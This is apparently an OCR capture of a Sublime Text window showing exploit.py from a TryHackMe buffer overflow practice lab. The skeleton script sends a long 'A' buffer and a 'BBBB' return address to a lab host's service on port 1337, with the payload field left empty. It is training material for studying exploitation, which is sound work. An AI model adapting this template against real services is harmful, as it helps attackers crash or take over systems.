 1 2 3 4
10.11.58.254
~/tryhackme/bufferoverflowprep/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fuzzer.py × exploit.py •
1 import socket
2
3 ip = "10.10.172.147"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = ""
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
22   print("Done!")
23 except:
24   print("Could not connect.")